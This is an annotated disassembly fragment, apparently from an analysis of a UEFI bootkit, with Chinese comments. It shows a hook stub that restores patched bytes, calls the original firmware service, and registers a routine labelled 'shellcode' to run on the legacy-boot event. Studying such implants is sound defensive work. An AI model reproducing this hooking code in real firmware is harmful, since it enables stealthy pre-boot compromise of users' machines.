 mov byte ptr [rax], 48h ; 'H' ; 恢复原代码
mov dword ptr [rax+1], 8948C48Bh
pushfq
push rbx
push rcx
push rdx
push r8
push r9
push rsi
push rdi
sub rsp, 38h
call $+5
pop rbx ; 获取当前地址 rbx=000000018015779A
and [rsp+78h+var_48], 0
lea rcx, [rsp+78h+var_48]
mov [rsp+78h+var_50], rcx
lea rdx, [rbx+3Ch] ; 00000001801577D6 gEfiEventLegacyBootGuid
mov [rsp+78h+var_58], rdx
xor r9d, r9d
lea r8, [rbx+4Ch] ; 00000001801577E7 shellcode
mov edx, 10h
mov ecx, 200h
call rax ; 调用原函数
add rsp, 38h
pop rdi
pop rsi
pop r9
pop r8
pop rdx
pop rcx
pop rbx
popfq
retn
dd 2A571201h ; gEfiEventLegacyBootGuid:
; '2A571201-4966-47F6-8B86-F31E41F32F10',
dd 47F64966h
dd 1EF3868Bh
dd 102FF341h